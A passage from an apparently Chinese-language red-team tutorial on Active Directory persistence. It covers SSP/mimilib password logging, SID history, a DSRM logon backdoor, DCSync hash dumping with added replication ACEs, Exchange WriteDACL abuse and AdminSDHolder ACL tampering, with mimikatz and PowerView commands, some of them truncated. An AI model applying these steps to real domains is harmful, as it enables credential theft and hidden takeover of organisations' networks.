然后所有用户都能用密码 mimiaktz登陆了
ssp:一个DLL文件,用来实现Windows身份验证功能,比如kerberos,ntlm。系统启动时SSP会被自动加载入lsass.exe
sspi:SSP的API接口
如果我们自定义个恶意dll文件让他在系统启动时自动加载到lsass.exe,就能得到进程中的明文密码
临时性注入(重启便失效)
mimikatz# privilege::debug |
执行如上命令, 然后只要目标机器不重启,在目标机器上登录的用户名和密码将会被记录在 C:\Windows\System32\mimilsa.log 文件中。
长期性注入(重启不失效)
把 mimikatz中的mimilib.dll放到系统的C:\Windows\System32\ 目录下,并将 mimilib.dll 添加到注册表中,使用这种方法,即使系统重启,也不会影响持久化效果。
修改注册表 HKEY_LOCAL_MACHINE/System/CurrentControlSet/Control/Lsa 的 Security Packages 项,加载新的DLL文件
用户在登录时输入的账号密码将会被记录在 C:\Windows\System32\kiwissp.log
sid history:当我们把域A的用户x迁移到域B时,B域中x的sid会发生改变,随即而来的是权限也会发生改变。所以为了避免这种权限改变,sid history诞生了, 系统会将其原来的SID添加到迁移后用户的SID History属性中,使迁移后的用户保持原有权限、能够访问其原来可以访问的资源 。
在域控上
privilege::debug |
然后可以在域控上验证其sid history是否更改成功
Import-Module activedirectory |
可以发现现在是有SIDHistory属性了。而且末尾的500预示着ADMIN权限
DSRM账号:每个域控上都有一个本地管理员账户也就是DSRM账户,用于在域环境出现故障时本地登录进行修复.可以利用这个账户进行持久化操作。( 如果域控制器的系统版本为Windows Server 2003,则不能使用该方法进行持久化操作。)
我们先设置DSRM密码
域控上输入ntdsutil
然后输入reset password on server null
然后键入密码,最后按q退出即可
在mimikatz中dump本地hash可以看到多出来个Administrator
然后设置DSRM登陆方式
DSRM登陆方式有三种分别对应123.
0:默认值,只有当域控制器重启并进入DSRM模式时,才可以使用DSRM管理员账号
1:只有当本地AD、DS服务停止时,才可以使用DSRM管理员账号登录域控制器
2:在任何情况下,都可以使用DSRM管理员账号登录域控制器
我们需要将他改成2才行。powershell执行
New-ItemProperty "hklm:\system\currentcontrolset\control\lsa\" -name "dsrmadminlogonbehavior" -value 2 -propertyType DWORD |
即可.然后直接psexec登录(这里用的是cs)
注意填Realm时要填上面dump出sam时的域名(这里是DC)
这个很简单,利用约束性委派或者基于资源的约束性委派攻击得到的ST2保存起来,或者非约束性委派得到的TGT,要用的时候加载进内存就行了
这个东西 可以实现不登录到域控而获取域控上的数据
获得以下权限就可以使用了
Administrators组内的用户
Domain Admins组内的用户
Enterprise Admins组内的用户
域控制器的计算机帐户
然后在mimikatz里
privilege::debug
lsadump::dcsync /user:xxxx /domain:xxxxx /csv 即可
然后我们就可以通过krbtgt hash制作黄金票据登录administrator。
如果还想隐蔽一点,可以给普通用户添加如下ACE,使其获得dcsync权限
DS-Replication-Get-Changes(GUID:1131f6aa-9c07-11d1-f79f-00c04fc2dcd2)
DS-Replication-Get-Changes-All(GUID:1131f6ad-9c07-11d1-f79f-00c04fc2dcd2)
DS-Replication-Get-Changes(GUID:89e95b76-444d-4c62-991a-0facbeda640c)
可以以管理员权限运行powerview.ps1完成以上操作
#给域用户hack添加以上三条ACE |
然后普通用户也可以用mimikatz调用dcsync导出hash了
前提:一个exchange高权限组的用户控制权,一个机器账户
exchange安装后会在AD上生成两个容器
其中exchange windows permissions组的用户拥有writeDACL权限, Exchange Trusted Subsystem 是 Exchange Windows Permission 的成员,能继承writedacl权限,有这个权限后就能使用dcsync导出所有用户hash。
其中exchange trusted subsystem组甚至可能有继承自administrators组的权限。
假设我们已经拿到了exchange trusted subsystem中一个用户的控制权。
那么就可用dysync进行权限维持了
#提权 |
AdminSDHolder是一个特殊容器,用作受保护用户或组的ACM模板。AD定期把 AdminSDHolder对象的ACL 应用到所有受保护用户或组上,防止其被有意或故意修改。如果能够修改AdminSDHolder对象的ACL,那么修改的权限将自动应用于所有受保护的AD账户和组,这可以作为一个域环境权限维持的方法 。
如何寻找受保护用户或组:
受保护用户或组的 AdminCount属性为1 。但是,如果对象已移出受保护组,其AdminCount属性仍为1,也就是说,有可能获得曾经是受保护组的帐户和组 。
使用powerview.ps1Get-NetUser -AdminCount即可获得受保护用户Get-NetGroup -AdminCount即可获得受保护组
如何修改ADMINSDHOLDER的ACL
域管执行以下命令(powerview.ps1)
Add-DomainObjectAcl -TargetSearchBase "LDAP://CN=AdminSDHolder,CN=System,DC=CONST,DC=COM" -PrincipalIdentity xx -Verbose -Rights ALL |
然后默认等60分钟,待ADMINSDHOLDER生效后,xx就获得所有受保护对象的完全控制权了
-END-
作者:ConsT27,文章来源:https://www.const27.com/